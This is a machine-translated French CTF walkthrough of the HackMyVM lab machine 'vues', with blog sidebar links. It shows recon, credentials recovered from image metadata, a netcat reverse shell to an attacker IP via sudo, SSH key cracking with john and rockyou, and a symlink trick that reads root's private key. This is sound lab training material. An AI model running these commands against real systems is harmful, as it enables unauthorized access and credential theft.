当前位置:网站首页>Hackmyvm Target Series (3) - vues

Hackmyvm Target Series (3) - vues

2022-07-06 13:57:00 【La lune doit savoir ce que je veux dire.】

Un.、Collecte d'informations

Détecter d'abord le segment réseau,Obtenir l'hôte cible

nmap -sP 192.168.200.0/24 | grep -i -B 2 virtualbox

Ensuite, faites un balayage de port,DécouvertesshServices ethttpServices

nmap -sC -sV -p- 192.168.200.234

VisitehttpServices,Il n'y a qu'une image et un commentaire.

Ce commentaire semble être un indice,alicciaSupposons que ce soit un utilisateur

UtiliserdirsearchNumérisez le catalogue,Voir ce qu'il y a à gagner

dirsearch -u http://192.168.200.234/ -e php,html,txt,bak,zip,7z,gz,db -x 404,301,500,502Mais il n'y a rien

Selon ses indications, Télécharger l'image , Regardez les métadonnées de l'image

curl http://192.168.200.234/white.png -o white.png

./exiftool white.pngComme le montre la figure, J'ai trouvé le mot de passe

Utilisation et téléchargement des outils :

ExifToolGuide de démarrage complet

alicia:ihaveadream2.、Exploitation des vulnérabilités

Connexion réussie

Non trouvé dans le répertoire courant après être entré flag, J'ai lu un catalogue et j'ai trouvé 4Utilisateurs,Et aprèssophiaTrouvé dans le catalogueflag,Mais pas de permission,Ça ne marche pas..

Alors essayez d'en parler d'abord ?

sudo -lDécouvrez que l'utilisateur actuel peut emmaExécution de l'identité de l'utilisateurnc Sans mot de passe .

Dans ce cas,, Alors rebondissez d'abord shellEssaie..

kaliPort d'écoute supérieur

Ensuite, exécutez l'instruction suivante sur la machine cible

sudo -u emma nc 192.168.200.192 10000 -e /bin/bash

Accepté avec succèsshell,Utiliserpython Obtenir une interaction shell

python -c 'import pty; pty.spawn("/bin/bash")'

Trouvé dans le répertoire courantnote.txtDocumentation,Il se lit comme suit:.

Je ne peux m'empêcher de ???Je ne sais pas ce que ça veut dire..

Puis j'ai regardé de nouveau suidEtsudoDroit de rétractation, Il n'y a pas de percée .

J'ai vu le grand wp, Il a été constaté que certains outils de traitement d'images sont nécessaires

Après le téléchargement de l'image, Cliquez sur cette flèche .

Puis vous verrez le nom d'utilisateur et le mot de passe , C'est un vrai trou , Toutes les informations sont cachées dans cette image

sophia:seemstobeimpossibleConnexion réussie

L'utilisateur actuel peut utiliser n'importe quelle identité d'utilisateur catVue des commandes.invisibleDocumentation.Cela signifie que nous utilisonscat La commande peut être utilisée pour afficher le fichier avec rootAutorité.

Ouvre.,C'est l'utilisateur.isabella La clé privée de , Prenez - le et essayez

J'ai dû continuer à taper le mot de passe .

Ça ne peut que commencer à exploser

Peut être utiliséjohn the ripperEffectuer le dynamitage, Mais utilisez d'abord la commande suivante pour id_rsaConvertir enjohnReconnaissablehashValeur

python3 /usr/share/john/ssh2john.py id_rsa > crack.txt

J'utilise des scripts pour faire exploser .

rockyou.txt- Oui.kali Un dictionnaire que j'ai apporté avec moi ,/usr/share/wordlists/rockyou.txt.gz, Il faut le décompresser avant de l'utiliser ,Sinon, il y aura du désordre

gzip -d rockyou.txt.gz

Le mot de passe a explosé avec succès(Le mot de passe est1Plus de 10 000 lignes, Mais ici, à cause de l'écriture wp Je l'ai juste mis devant )

invisibleComme le montre la figure,Connexion réussie

Commencez par en bas, Parce qu'on a changé de réseau ,Donc çaIPÇa a changé.

Trois、Augmentation des droits

Voyez ici s'il y a des commandes qui peuvent être utilisées pour soulever des droits

Mais il n'y a pas eu de percée

Et soudain, je me suis souvenu d'avant sophiaUtilisation par l'utilisateurcatLa commande lit.invisible Le fichier a rootPermissions, Puis - je utiliser isabellaL'utilisateur.invisibllaLien utilisateur versroot Et la clé privée de l'utilisateur ?

Créer un lien souple

ln -sf /root/.ssh/id_rsa .invisible

LirerootClé privée de l'utilisateur

sudo cat /home/isabella/.invisible

Il y a un petit problème à se connecter avec une clé privée ici , Les permissions trop élevées peuvent entraîner l'échec de la connexion .

Réduire les permissions ,Connectez - vous à nouveau

chmod 600 keyConnexion réussie,ObtenirrootAutorité

边栏推荐

- Nuxtjs quick start (nuxt2)

- HackMyvm靶机系列(2)-warrior

- Meituan dynamic thread pool practice ideas, open source

- Yugu p1012 spelling +p1019 word Solitaire (string)

- Canvas foundation 1 - draw a straight line (easy to understand)

- [面試時]——我如何講清楚TCP實現可靠傳輸的機制

- Miscellaneous talk on May 27

- A comprehensive summary of MySQL transactions and implementation principles, and no longer have to worry about interviews

- UGUI—Text

- [MySQL table structure and integrity constraint modification (Alter)]

猜你喜欢



强化学习基础记录



Have you encountered ABA problems? Let's talk about the following in detail, how to avoid ABA problems



Matlab opens M file garbled solution

2. First knowledge of C language (2)



MySQL锁总结(全面简洁 + 图文详解)



Thoroughly understand LRU algorithm - explain 146 questions in detail and eliminate LRU cache in redis





Experiment 6 inheritance and polymorphism



Write a program to simulate the traffic lights in real life.

实验六 继承和多态



Leetcode. 3. Longest substring without repeated characters - more than 100% solution

随机推荐

一段用蜂鸣器编的音乐(成都)

QT meta object qmetaobject indexofslot and other functions to obtain class methods attention

[面試時]——我如何講清楚TCP實現可靠傳輸的機制

Principles, advantages and disadvantages of two persistence mechanisms RDB and AOF of redis

Mixlab unbounded community white paper officially released

简述xhr -xhr的基本使用

Canvas foundation 1 - draw a straight line (easy to understand)

7-1 output all primes between 2 and n (PTA programming)

The difference between cookies and sessions

TypeScript快速入门

5月27日杂谈

【MySQL数据库的学习】

Experiment five categories and objects

Analysis of penetration test learning and actual combat stage

Redis实现分布式锁原理详解

实验九 输入输出流(节选)

7-11 机工士姆斯塔迪奥(PTA程序设计)

[dark horse morning post] Shanghai Municipal Bureau of supervision responded that Zhong Xue had a high fever and did not melt; Michael admitted that two batches of pure milk were unqualified; Wechat i

. Net6: develop modern 3D industrial software based on WPF (2)

HackMyvm靶机系列(2)-warrior